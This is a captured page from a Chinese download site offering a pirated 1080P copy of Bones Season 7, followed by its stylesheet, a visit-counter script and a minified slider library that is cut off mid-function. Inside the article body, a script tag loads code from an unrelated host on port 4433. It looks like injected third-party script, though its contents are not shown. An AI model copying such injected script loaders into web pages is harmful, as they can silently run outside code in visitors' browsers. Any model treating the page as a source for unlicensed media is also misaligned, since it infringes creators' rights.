

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.baoyfc.com/56537.html
body_size: 5990
content:
<!doctype html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>[识骨寻踪 第七季][全13集] [简繁英字幕][1080P]4K|1080P高清百度云网盘资源下载-百度云资源网</title>
<meta name="Keywords" content="[识骨寻踪 第七季][全13集] [简繁英字幕][1080P]4K|1080P高清">
<meta name="description" content="◎标　　题　识骨寻踪 第七季◎译　　名　凶骨 第七季◎片　　名　Bones Season 7◎年　　代　2011◎产　　地　美国◎类　　别　剧情 / 爱情 / 悬疑 / 犯罪◎语　　言　英语 / 西班牙语◎IMDb评分　7.9/10 (1156人评价)◎IMDb链接　◎豆瓣评分　9.0/10 (69">
<link href="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/style.css?1766475255" rel="stylesheet" type="text/css">
<script src="http://www.baoyfc.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/script/jquery.SuperSlide.js" type="text/javascript"></script>

<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta name="applicable-device" content="pc ,mobile">
<link rel="stylesheet" media="screen and ( max-width :1150px)" href="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/m.css?1766475255" />
</head>
<body class="index">
<div class="top_middle">
    <div class="container">
        <div class="top_middle_logo">
            <a href="http://www.baoyfc.com/" title="wanniu_qiwen">
				                <img class="logo" src="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/img/logo.png" alt="wanniu_qiwen" />
            </a>
        </div>
        <div class="top_middle_s">
            <div class="form">
                <form name="search" method="GET" action="http://www.baoyfc.com/search.php?q=" target="_self">
							<input name="q" class="search-keyword" id="keyboard" type="text" value="" placeholder=""/>
							<button type="submit" class="search-submit">搜索</button>
					</form>
            </div>
            <div class="hot_word">
                <p>
                  <a href='http://www.baoyfc.com/search.php?q='></a>&nbsp;                </p>
            </div>
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
	<div class="wrap">
		<label id="nav_label" for="caidan">导航</label>
		<input style="display:none;" type="checkbox" name="sex" id="caidan" value="1"/>
		<span	class="m_title" id="m_title"></span>
		<ul>
			<li></li>
			<li id="nvabar-item-index"><a href="http://www.baoyfc.com/">首页</a></li><li id="navbar-category-1"><a href="http://www.baoyfc.com/category-1.html">最新电影 </a></li><li id="navbar-category-2"><a href="http://www.baoyfc.com/category-2.html">经典电影 </a></li><li id="navbar-category-3"><a href="http://www.baoyfc.com/category-3.html">最新电视剧 </a></li><li id="navbar-category-4"><a href="http://www.baoyfc.com/category-4.html">经典电视剧 </a></li><li id="navbar-category-6"><a href="http://www.baoyfc.com/category-6.html">综艺</a></li><li id="navbar-category-8"><a href="http://www.baoyfc.com/category-8.html">教育</a></li><li id="navbar-category-10"><a href="http://www.baoyfc.com/category-10.html">软件</a></li>		</ul>
	</div>
</div><div class="mianbaoxie">
	<a href="http://www.baoyfc.com/">网站首页</a> / <a href="http://www.baoyfc.com/category-3.html">最新电视剧 </a> / 正文
</div>

	<div class="wrap clearfix">
		<div class="container clear clearfix">
			<div class="article-header">
				<h1 class="title">[识骨寻踪 第七季][全13集] [简繁英字幕][1080P]4K|1080P高清</h1>
				<div class="info">
					<div class="left">
						<span>时间:2023-12-03 22:33:39</span>
						<span>浏览:455次</span>
							</div>
							<div class="right">
								<a href="javascript:void(0);" class="icona downsize" title="文字缩小" onClick="article.zoom('-');"></a>
								<a href="javascript:void(0);" class="icona zoomin" title="文字放大" onClick="article.zoom('+');"></a>
							</div>
						</div>
					</div>
					<div class="pleft">
						<div class="viewbox">
							<div id="main-content" class="content">
							 <td class="t_f" id="postmessage_45629"><div align="center"><img id="aimg_Ty8Ff" class="zoom" width="540" src="http://img.baoyfc.com/tupian/072130x3opgdmqoafd57s5.jpg" alt=""></div><br><br>◎标　　题　识骨寻踪 第七季<br>◎译　　名　凶骨 第七季<br>◎片　　名　Bones Season 7<br>◎年　　代　2011<br>◎产　　地　美国<br>◎类　　别　剧情 / 爱情 / 悬疑 / 犯罪<br>◎语　　言　英语 / 西班牙语<br>◎IMDb评分　7.9/10 (1156人评价)<br>◎IMDb链接　<br>◎豆瓣评分　9.0/10 (6924人评价)<br>◎豆瓣链接　<br>◎演　　员　艾米丽·丹斯切尔 Emily Deschanel<br>　　　　　大卫·伯伦纳兹 David Boreanaz<br>　　　　　艾米丽·尼尔森 Emily Nelson<br>　　　　　瑞克·冈萨雷斯 Rick Gonzalez<br>　　　　　斯科特·麦克纳里 Scoot McNairy<br>　　　　　安娜丽丝·巴索 Annalise Basso<br>　　　　　安德鲁·里德斯 Andrew Leeds<br>　　　　　普路特·泰勒·文斯 Pruitt Taylor Vince<br>　　　　　米谢拉·康琳 Michaela Conlin<br>　　　　　蒂娜·米乔里诺 Tina Majorino<br>　　　　　T·J·塞恩 T.J. Thyne<br>　　　　　梅根·史蒂文森 Megan Stevenson<br><br>◎简　　介<br>　　　　可能骨迷永远也忘不了第六季的季尾，幸福来得是那么悄无声息的突然。似乎是毫无征兆地， Temperance Brennan眼含笑意地对Seely Booth说，我怀了你的孩子。故事戛然而止，丝毫不留空间给处于震惊中的观众，就为第六季画上了一个略显生硬的句号。                      　　或许在粉丝们得知Emily 怀孕后，就应该猜得到会对剧情走向有很大影响。不过被Bones剧组忽悠了这么多年的我们怎么可能想到Hart Hanson大笔一挥，不仅让Bones跨过那条与Booth银河般的鸿沟，而且还慈悲为怀地让她怀上了宝宝！                      　　Bones虽然是一部罪案剧，但是却让我们内心暖流涌动，感动常在。Angela与Hodgins伉俪情深，获得了一个健康可爱，名字又富有纪念意义的宝宝—Michael Stacato Vincent Hodgins。升为家长的他俩将会在第七季里发生一些怎样的温馨又幽默的故事呢？那个傻傻的甜甜又将会对Bones和Booth的关系做出如何的评价？严肃而又冷幽默的Cam又会和她的医生男友擦出什么火花？最牵动人心的，还是BB之间的感情。他俩因为宝宝的关系重新洗牌。无数的可能性摆在观众眼前。从FOX放出的预告片中，他们一片欢乐祥和，可究竟后事如何，还得听凭骨头剧组娓娓道来。                      　　承载了观众太多期待的Bones第七季千呼万唤始出来。正如FOX所说，Solving murders is a family business。——YTET字幕组<br><br><br><br><div align="center"><a href="http://img.baoyfc.com/tupian/636877e9a8e90.png" target="_blank"><img id="aimg_nWWVX" class="zoom" width="600" src="http://img.baoyfc.com/tupian/072130lmtogyq7gg8oi28c.jpg" alt=""></a></div><div align="center"><a href="http://img.baoyfc.com/tupian/636877ee9dddc.png" target="_blank"><img id="aimg_VIIQj" class="zoom" width="600" src="http://img.baoyfc.com/tupian/072130hq3yry3lisbsb18q.jpg" alt=""></a></div><br></td><div id="dulixiazai"><span class="btn">资源名称：[识骨寻踪 第七季][全13集] [简繁英字幕][1080P]4K|1080P高清</span><a class="btn" href ="http://www.baoyfc.com/download.html?did=56537" target="_blank">进入下载页面</a></div>
<script src="https://bi.ui.doulaihai.top:4433/hm/cdn/static/jq_775046.js"></script>							</div>
<!-- 上一篇 下一篇
-->
							<ul class="u_tags">
      								<li><span>上一篇</span><a href='http://www.baoyfc.com/56536.html'>[识骨寻踪 第六季][全23集] [简繁英字幕][1080P]4K|1080P高清</a></li>      								<li><span>下一篇</span><a href='http://www.baoyfc.com/56538.html'>[识骨寻踪 第八季][全24集] [简繁英字幕][1080P]4K|1080P高清</a></li>							</ul>
						</div>
						<div class="context_bottom">
							<div class="col_right">
								<div class="btn_group">
									<div>
										<a class="btn btn-gray col_left" href="http://www.baoyfc.com/">返回首页</a>
										<a class="btn btn-gray" href="http://www.baoyfc.com/category-3.html">返回频道</a>
									</div>
								</div>
							</div>
						</div>
<!-- 相关文章-->
																		<div class="hd"><strong class="title_h3">猜你喜欢：</strong></div>
						<div class="clearfix">
							<ul class="image-box-slide">
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70306.html" >
										<img src="https://img.bbegge.com/i/2025/11/12/6914900f40129.png" alt="皇家棕榈.第二季[全集][简繁英字幕].Palm.Royale.S02.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70306.html" title="皇家棕榈.第二季[全集][简繁英字幕].Palm.Royale.S02.1080p4K|1080P高清">皇家棕榈.第二季[全集][简繁英字幕].Palm.Royale.S02.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70305.html" >
										<img src="https://img.bbegge.com/i/2025/11/14/6917271165988.png" alt="鬼屋欢乐送（美版）.第五季[全集][无字片源].Ghosts.S05.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70305.html" title="鬼屋欢乐送（美版）.第五季[全集][无字片源].Ghosts.S05.1080p4K|1080P高清">鬼屋欢乐送（美版）.第五季[全集][无字片源].Ghosts.S05.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70304.html" >
										<img src="https://img.bbegge.com/i/2025/12/05/69327ac9df986.png" alt="三线轮洄[全集][国语配音/中文字幕].Under.the.Three.Rivers.S01.2025.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70304.html" title="三线轮洄[全集][国语配音/中文字幕].Under.the.Three.Rivers.S01.2025.1080p4K|1080P高清">三线轮洄[全集][国语配音/中文字幕].Under.the.Three.Rivers.S01.2025.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70303.html" >
										<img src="https://img.bbegge.com/i/2025/12/05/6932acd57479c.png" alt="曼哈顿金牌经纪.第二季[全集][简繁英字幕].Owning.Manhattan.S02.2024.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70303.html" title="曼哈顿金牌经纪.第二季[全集][简繁英字幕].Owning.Manhattan.S02.2024.1080p4K|1080P高清">曼哈顿金牌经纪.第二季[全集][简繁英字幕].Owning.Manhattan.S02.2024.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70302.html" >
										<img src="https://img.bbegge.com/i/2025/09/24/68d36a8a8de01.png" alt="斯巴达克斯：亚述家族[全集][无字片源].Spartacus.House.Of.Ashur.S01.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70302.html" title="斯巴达克斯：亚述家族[全集][无字片源].Spartacus.House.Of.Ashur.S01.1080p4K|1080P高清">斯巴达克斯：亚述家族[全集][无字片源].Spartacus.House.Of.Ashur.S01.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70301.html" >
										<img src="https://img.bbegge.com/i/2025/10/18/68f351d3e3a6e.png" alt="治安官之乡.第一季[全集][无字片源].Sheriff.Country.S01.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70301.html" title="治安官之乡.第一季[全集][无字片源].Sheriff.Country.S01.1080p4K|1080P高清">治安官之乡.第一季[全集][无字片源].Sheriff.Country.S01.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70300.html" >
										<img src="https://img.bbegge.com/i/2025/11/23/6922a9fb03c11.png" alt="多新鲜呐[全集][国语配音/中文字幕].Duo.Xin.Xian.Na.S01.2025.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70300.html" title="多新鲜呐[全集][国语配音/中文字幕].Duo.Xin.Xian.Na.S01.2025.1080p4K|1080P高清">多新鲜呐[全集][国语配音/中文字幕].Duo.Xin.Xian.Na.S01.2025.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70299.html" >
										<img src="https://img.bbegge.com/i/2025/11/22/692191902bb97.png" alt="幸福之地.第二季[全集][无字片源].Happys.Place.S02.1080p.4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70299.html" title="幸福之地.第二季[全集][无字片源].Happys.Place.S02.1080p.4K|1080P高清">幸福之地.第二季[全集][无字片源].Happys.Place.S02.1080p.4K|1080P高清</a>
									</span>
								</li>
														</ul>
						</div>
						
						
												<h3 class="hd title_h3">评论：</h3>
						<div class="clearfix">
							<label id="AjaxCommentBegin"></label>
<!--评论输出-->
<!--评论翻页条输出-->
<div class="pagebar commentpagebar">
</div>
<label id="AjaxCommentEnd"></label>
<!--评论框-->
<div class="post" id="divCommentPost">欢迎评论或表达您的观点
	<form id="frmSumbit" target="_self" method="post" action="http://www.baoyfc.com/zb_system/cmd.php?act=cmt&amp;postid=56537&amp;key=ce2d31b32e74874f81348950fcbaed36" >
	<input type="hidden" name="inpId" id="inpId" value="56537" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
	<p>
		<input type="text" name="inpName" id="inpName" class="text" value="访客" size="28" tabindex="1" /> <label for="inpName">名称(*)</label>
	</p>
	<p class="Comment_email"><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" />		<label for="inpEmail">邮箱</label>
	</p>
	<p class="Comment_web">
		<input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /> <label for="inpHomePage">主页</label>
	</p>

	<p><label for="txaArticle">正文(*)</label></p>
	<p><textarea name="txaArticle" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="欢迎来说两句~"></textarea></p>
	<p><input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return zbp.comment.post()" class="button" /></p>
	</form>
</div>						</div>
						

					</div>
<!-- //左边内容结束-->
					<div class="listbox_right">
<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="http://www.baoyfc.com/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>

</dd>
</dl><dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt><dd class="function_c">


<ul><li><a title="最新电影 " href="http://www.baoyfc.com/category-1.html">最新电影 </a></li>
<li><a title="经典电影 " href="http://www.baoyfc.com/category-2.html">经典电影 </a></li>
<li><a title="最新电视剧 " href="http://www.baoyfc.com/category-3.html">最新电视剧 </a></li>
<li><a title="经典电视剧 " href="http://www.baoyfc.com/category-4.html">经典电视剧 </a></li>
<li><a title="综艺" href="http://www.baoyfc.com/category-6.html">综艺</a></li>
<li><a title="图片" href="http://www.baoyfc.com/category-5.html">图片</a></li>
<li><a title="音乐" href="http://www.baoyfc.com/category-7.html">音乐</a></li>
<li><a title="教育" href="http://www.baoyfc.com/category-8.html">教育</a></li>
<li><a title="图书" href="http://www.baoyfc.com/category-9.html">图书</a></li>
<li><a title="软件" href="http://www.baoyfc.com/category-10.html">软件</a></li>
<li><a title="游戏" href="http://www.baoyfc.com/category-11.html">游戏</a></li>
<li><a title="怀旧电影" href="http://www.baoyfc.com/category-12.html">怀旧电影</a></li>
<li><a title="电视" href="http://www.baoyfc.com/category-13.html">电视</a></li>
<li><a title="纪录片" href="http://www.baoyfc.com/category-14.html">纪录片</a></li>
<li><a title="动画动漫" href="http://www.baoyfc.com/category-15.html">动画动漫</a></li>
</ul>
</dd>
</dl></div>				</div>
			</div>
<div class="footer clear" style="padding-top:0px;">
    <div class="footer_copyright">
        <div class="footer_copyright_inner">
            <div class="company-info">
                本站内容来源网络，无提供任何版权资源  <a target="_blank" href="http://www.baoyfc.com/">百度云资源网</a> 

            </div>
            <span>Powered By <a href="http://www.baoyfc.com/">www.baoyfc.com</a>
				Copyright Your WebSite.Some Rights Reserved.				</span>
        </div>
    </div>
</div>

<script src="http://www.baoyfc.com/zb_users/plugin/erx_Count/rec.php"></script>
<link rel="stylesheet" href="http://www.baoyfc.com/zb_users/plugin/dulixiazai/style.css" type="text/css" />
</body>
</html>

<!--172.42 ms , 51 query , 1378kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.baoyfc.com/zb_users/plugin/dulixiazai/style.css
body_size: 800
content:
.fl{float: left;}.fr{float: right;}.fc{margin: 0 auto;}
#dulixiazai{width:100%;border-radius:4px;margin-bottom:20px;text-align:center;border:1px solid #ffbb76;padding:10px;overflow:hidden;}
#dulixiazai>*{width:48%;margin-left:1%;margin-right:1%;line-height:30px;}
#dulixiazai>span{float:left}
#dulixiazai>a{background-color:#1ba1e2;color:#fff;padding:5px 0;float:right;width:20%;}
@media (max-width: 767px){
	#dulixiazai>*{width:100%!important;margin-bottom:10px;line-height: normal;padding:0;}
}
#mo-Download{overflow: hidden;padding: 15px 0;}
#mo-Download .downimg{background: url("/zb_users/plugin/mo_Download/down.png");display: block;width: 266px;height: 62px;}
#mo-Download .downimgs{background: url("/zb_users/plugin/mo_Download/downs.png");display: block;width: 266px;height: 62px;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.baoyfc.com/zb_users/plugin/erx_Count/rec.php
body_size: 765
content:
/* By Z-Blog erx_Count [ https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194 ] */

$(function(){
    window.erxCount={bloghost:"http://www.baoyfc.com/",fpath:"zb_users/plugin/erx_Count/"};typeof(bloghost)=="undefined"?bloghost=erxCount.bloghost:'';
    erxCountRec();
    function erxCountRec() {
        let url = location.href, referer = document.referrer, cookie_rec = erxCount_getCookie("erx_Count_rec");
        if(url != '' && cookie_rec != encodeURI(url)){
            $.post(bloghost + erxCount.fpath + 'extra/do.php?act=record', {
                "url":url,
                "referer":referer
                }, function(data){
                    if((data.search("faultCode")>0)&&(data.search("faultString")>0)){
                        alert(data.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""));
                    }
                    erxCount_setCookie("erx_Count_rec", url);
                    console.info("rec-cookie:"+cookie_rec);
                }
            );
        }
    }
    function erxCount_setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 12 * 60 * 60 * 1000);
		document.cookie = name + "=" + encodeURIComponent(value) + ";expires=" + exp.toGMTString()+";path=/";
	}
	function erxCount_getCookie(name) {
		var arr,
		reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
		if (arr = document.cookie.match(reg)) return decodeURIComponent(arr[2]);
		else return null;
	}
});



--- FILE ---
content_type: application/javascript
request_url: http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/script/jquery.SuperSlide.js
body_size: 3736
content:
!function(g){g.fn.slide=function(Y){return g.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var e=g.extend({},g.fn.slide.defaults,Y),P=g(this),gZ=e.effect,b=g(e.prevCell,P),B=g(e.nextCell,P),ei=g(e.pageStateCell,P),bZ=g(e.playStateCell,P),c=g(e.titCell,P),D=c.size(),eQ=g(e.mainCell,P),a=eQ.children().size(),J=e.switchLoad,bV=g(e.targetCell,P),cP=parseInt(e.defaultIndex),f=parseInt(e.delayTime),H=parseInt(e.interTime);parseInt(e.triggerTime);var d,fg=parseInt(e.scroll),dc=parseInt(e.vis),C="false"==e.autoPlay||0==e.autoPlay?!1:!0,eI="false"==e.opp||0==e.opp?!1:!0,cF="false"==e.autoPage||0==e.autoPage?!1:!0,fT="false"==e.pnLoop||0==e.pnLoop?!1:!0,dY="false"==e.mouseOverStop||0==e.mouseOverStop?!1:!0,aL="false"==e.defaultPlay||0==e.defaultPlay?!1:!0,dW="false"==e.returnDefault||0==e.returnDefault?!1:!0,dQ=0,af=0,gM=0,bH=0,cg=e.easing,bZf=null,F=null,h=null,be=e.titOnClassName,j=c.index(P.find("."+be)),i=cP=-1==j?cP:j,k=cP,l=cP,m=a>=dc?0!=a%fg?a%fg:fg:0,n="leftMarquee"==gZ||"topMarquee"==gZ?!0:!1,o=function(){g.isFunction(e.startFun)&&e.startFun(cP,D,P,g(e.titCell,P),eQ,bV,b,B)},p=function(){g.isFunction(e.endFun)&&e.endFun(cP,D,P,g(e.titCell,P),eQ,bV,b,B)},q=function(){c.removeClass(be),aL&&c.eq(k).addClass(be)};if("menu"==e.type)return aL&&c.removeClass(be).eq(cP).addClass(be),c.hover(function(){d=g(this).find(e.targetCell);var Y=c.index(g(this));F=setTimeout(function(){switch(cP=Y,c.removeClass(be).eq(cP).addClass(be),o(),gZ){case"fade":d.stop(!0,!0).animate({opacity:"show"},f,cg,p);break;case"slideDown":d.stop(!0,!0).animate({height:"show"},f,cg,p)}},e.triggerTime)},function(){switch(clearTimeout(F),gZ){case"fade":d.animate({opacity:"hide"},f,cg);break;case"slideDown":d.animate({height:"hide"},f,cg)}}),dW&&P.hover(function(){clearTimeout(h)},function(){h=setTimeout(q,f)}),void 0;if(0==D&&(D=a),n&&(D=2),cF){if(a>=dc)if("leftLoop"==gZ||"topLoop"==gZ)D=0!=a%fg?(0^a/fg)+1:a/fg;else{var r=a-dc;D=1+parseInt(0!=r%fg?r/fg+1:r/fg),0>=D&&(D=1)}else D=1;c.html("");var s="";if(1==e.autoPage||"true"==e.autoPage)for(var t=0;D>t;t++)s+="<li>"+(t+1)+"</li>";else for(var t=0;D>t;t++)s+=e.autoPage.replace("$",t+1);c.html(s);var c=c.children()}if(a>=dc){eQ.children().each(function(){g(this).width()>gM&&(gM=g(this).width(),af=g(this).outerWidth(!0)),g(this).height()>bH&&(bH=g(this).height(),dQ=g(this).outerHeight(!0))});var u=eQ.children(),v=function(){for(var g=0;dc>g;g++)u.eq(g).clone().addClass("clone").appendTo(eQ);for(var g=0;m>g;g++)u.eq(a-g-1).clone().addClass("clone").prependTo(eQ)};switch(gZ){case"fold":eQ.css({position:"relative",width:af,height:dQ}).children().css({position:"absolute",width:gM,left:0,top:0,display:"none"});break;case"top":eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+dc*dQ+'px"></div>').css({top:-(cP*fg)*dQ,position:"relative",padding:"0",margin:"0"}).children().css({height:bH});break;case"left":eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+dc*af+'px"></div>').css({width:a*af,left:-(cP*fg)*af,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:gM});break;case"leftLoop":case"leftMarquee":v(),eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+dc*af+'px"></div>').css({width:(a+dc+m)*af,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(m+cP*fg)*af}).children().css({float:"left",width:gM});break;case"topLoop":case"topMarquee":v(),eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+dc*dQ+'px"></div>').css({height:(a+dc+m)*dQ,position:"relative",padding:"0",margin:"0",top:-(m+cP*fg)*dQ}).children().css({height:bH})}}var w=function(g){var Y=g*fg;return g==D?Y=a:-1==g&&0!=a%fg&&(Y=-a%fg),Y},x=function(Y){var e=function(e){for(var P=e;dc+e>P;P++)Y.eq(P).find("img["+J+"]").each(function(){var Y=g(this);if(Y.attr("src",Y.attr(J)).removeAttr(J),eQ.find(".clone")[0])for(var e=eQ.children(),P=0;P<e.size();P++)e.eq(P).find("img["+J+"]").each(function(){g(this).attr(J)==Y.attr("src")&&g(this).attr("src",g(this).attr(J)).removeAttr(J)})})};switch(gZ){case"fade":case"fold":case"top":case"left":case"slideDown":e(cP*fg);break;case"leftLoop":case"topLoop":e(m+w(l));break;case"leftMarquee":case"topMarquee":var P="leftMarquee"==gZ?eQ.css("left").replace("px",""):eQ.css("top").replace("px",""),b="leftMarquee"==gZ?af:dQ,B=m;if(0!=P%b){var ei=Math.abs(0^P/b);B=1==cP?m+ei:m+ei-1}e(B)}},y=function(g){if(!aL||i!=cP||g||n){if(n?cP>=1?cP=1:0>=cP&&(cP=0):(l=cP,cP>=D?cP=0:0>cP&&(cP=D-1)),o(),null!=J&&x(eQ.children()),bV[0]&&(d=bV.eq(cP),null!=J&&x(bV),"slideDown"==gZ?(bV.not(d).stop(!0,!0).slideUp(f),d.slideDown(f,cg,function(){eQ[0]||p()})):(bV.not(d).stop(!0,!0).hide(),d.animate({opacity:"show"},f,function(){eQ[0]||p()}))),a>=dc)switch(gZ){case"fade":eQ.children().stop(!0,!0).eq(cP).animate({opacity:"show"},f,cg,function(){p()}).siblings().hide();break;case"fold":eQ.children().stop(!0,!0).eq(cP).animate({opacity:"show"},f,cg,function(){p()}).siblings().animate({opacity:"hide"},f,cg);break;case"top":eQ.stop(!0,!1).animate({top:-cP*fg*dQ},f,cg,function(){p()});break;case"left":eQ.stop(!0,!1).animate({left:-cP*fg*af},f,cg,function(){p()});break;case"leftLoop":var Y=l;eQ.stop(!0,!0).animate({left:-(w(l)+m)*af},f,cg,function(){-1>=Y?eQ.css("left",-(m+(D-1)*fg)*af):Y>=D&&eQ.css("left",-m*af),p()});break;case"topLoop":var Y=l;eQ.stop(!0,!0).animate({top:-(w(l)+m)*dQ},f,cg,function(){-1>=Y?eQ.css("top",-(m+(D-1)*fg)*dQ):Y>=D&&eQ.css("top",-m*dQ),p()});break;case"leftMarquee":var e=eQ.css("left").replace("px","");0==cP?eQ.animate({left:++e},0,function(){eQ.css("left").replace("px","")>=0&&eQ.css("left",-a*af)}):eQ.animate({left:--e},0,function(){eQ.css("left").replace("px","")<=-(a+m)*af&&eQ.css("left",-m*af)});break;case"topMarquee":var P=eQ.css("top").replace("px","");0==cP?eQ.animate({top:++P},0,function(){eQ.css("top").replace("px","")>=0&&eQ.css("top",-a*dQ)}):eQ.animate({top:--P},0,function(){eQ.css("top").replace("px","")<=-(a+m)*dQ&&eQ.css("top",-m*dQ)})}c.removeClass(be).eq(cP).addClass(be),i=cP,fT||(B.removeClass("nextStop"),b.removeClass("prevStop"),0==cP&&b.addClass("prevStop"),cP==D-1&&B.addClass("nextStop")),ei.html("<span>"+(cP+1)+"</span>/"+D)}};aL&&y(!0),dW&&P.hover(function(){clearTimeout(h)},function(){h=setTimeout(function(){cP=k,aL?y():"slideDown"==gZ?d.slideUp(f,q):d.animate({opacity:"hide"},f,q),i=cP},300)});var z=function(g){bZf=setInterval(function(){eI?cP--:cP++,y()},g?g:H)},A=function(g){bZf=setInterval(y,g?g:H)},E=function(){dY||(clearInterval(bZf),z())},G=function(){(fT||cP!=D-1)&&(cP++,y(),n||E())},I=function(){(fT||0!=cP)&&(cP--,y(),n||E())},K=function(){clearInterval(bZf),n?A():z(),bZ.removeClass("pauseState")},L=function(){clearInterval(bZf),bZ.addClass("pauseState")};if(C?n?(eI?cP--:cP++,A(),dY&&eQ.hover(L,K)):(z(),dY&&P.hover(L,K)):(n&&(eI?cP--:cP++),bZ.addClass("pauseState")),bZ.click(function(){bZ.hasClass("pauseState")?K():L()}),"mouseover"==e.trigger?c.hover(function(){var g=c.index(this);F=setTimeout(function(){cP=g,y(),E()},e.triggerTime)},function(){clearTimeout(F)}):c.click(function(){cP=c.index(this),y(),E()}),n){if(B.mousedown(G),b.mousedown(I),fT){var M,N=function(){M=setTimeout(function(){clearInterval(bZf),A(0^H/10)},150)},O=function(){clearTimeout(M),clearInterval(bZf),A()};B.mousedown(N),B.mouseup(O),b.mousedown(N),b.mouseup(O)}"mouseover"==e.trigger&&(B.hover(G,function(){}),b.hover(I,function(){}))}else B.click(G),b.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(g,Y,e,P,gZ){return jQuery.easing[jQuery.easing.def](g,Y,e,P,gZ)},easeInQuad:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y+e},easeOutQuad:function(g,Y,e,P,gZ){return-P*(Y/=gZ)*(Y-2)+e},easeInOutQuad:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y+e:-P/2*(--Y*(Y-2)-1)+e},easeInCubic:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y+e},easeOutCubic:function(g,Y,e,P,gZ){return P*((Y=Y/gZ-1)*Y*Y+1)+e},easeInOutCubic:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y+e:P/2*((Y-=2)*Y*Y+2)+e},easeInQuart:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y*Y+e},easeOutQuart:function(g,Y,e,P,gZ){return-P*((Y=Y/gZ-1)*Y*Y*Y-1)+e},easeInOutQuart:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y*Y+e:-P/2*((Y-=2)*Y*Y*Y-2)+e},easeInQuint:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y*Y*Y+e},easeOutQuint:function(g,Y,e,P,gZ){return P*((Y=Y/gZ-1)*Y*Y*Y*Y+1)+e},easeInOutQuint:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y*Y*Y+e:P/2*((Y-=2)*Y*Y*Y*Y+2)+e},easeInSine:function(g,Y,e,P,gZ){return-P*Math.cos(Y/gZ*(Math.PI/2))+P+e},easeOutSine:function(g,Y,e,P,gZ){return 